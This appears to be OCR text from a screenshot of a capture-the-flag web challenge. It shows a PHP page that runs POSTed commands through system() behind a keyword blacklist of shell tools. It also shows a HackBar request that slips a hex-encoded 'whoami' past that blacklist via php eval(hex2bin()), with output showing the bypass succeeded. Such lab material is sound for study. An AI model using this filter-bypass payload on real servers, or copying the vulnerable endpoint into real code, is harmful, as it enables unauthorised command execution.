 Warning: Use of undefined constant _6563686F206077686F616D69603B - assumed '_6563686F206077686F616D69603B' (this will throw an Error in a future version of PHP) in Command line code on
line 1 www-data <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|{|}|tar|zip|gcc|
uniq|vi|vim|file|xxd|base64|date|bash|env|\?|wget|\'|\"|id|whoami/i', $cmd)) {
system($cmd);
}
}
show_source(__FILE__);
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
cmd=php -r eval(hex2bin(substr(_6563686F206077686F616D69603B,1)));
H Connection: keep-alive
H Accept-Encoding: gzip, deflate